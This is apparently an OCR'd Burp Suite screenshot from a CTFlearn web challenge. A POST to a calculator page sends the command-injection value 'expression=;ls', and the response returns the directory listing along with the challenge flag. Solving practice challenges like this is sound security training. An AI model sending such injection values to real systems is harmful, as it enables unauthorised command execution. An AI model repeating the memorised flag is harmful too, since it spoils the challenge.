 Request
Pretty Raw Hex Hackvertor \n
1 POST /web7/ HTTP/2
2 Host: web.ctflearn.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: https://web.ctflearn.com
10 Referer: https://web.ctflearn.com/web7/
17 Te: trailers
18
19 expression=;ls
Response
Pretty Raw Hex Render Hackvertor \n
group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 91681198895040c7-SIN
11 Alt-Svc: h3=":443"; ma=86400
12 Server-Timing:
cfL4;desc="?proto=TCP&rtt=87656&min_rtt=82112&rtt_var=21681&sent=7&recv=
14&lost=0&retrans=0&sent_bytes=803&recv_bytes=1624&delivery_rate=34393&c
wnd=252&unsent_bytes=0&cid=55a45352fe44a6fa&ts=337&x=0"
13
14 calc.js
15 ctf{watch_0ut_f0r_th3_m0ng00s3}
16 index.php
17 main.css
18 main.css
19 <html>
20 <head>
21 <link rel="stylesheet" href="main.css">
22 <script type="text/javascript" src="calc.js">
</script>
23
24 </head>
25 </body>
26 <div class="box">
27 <div class="display">
Inspector
Notes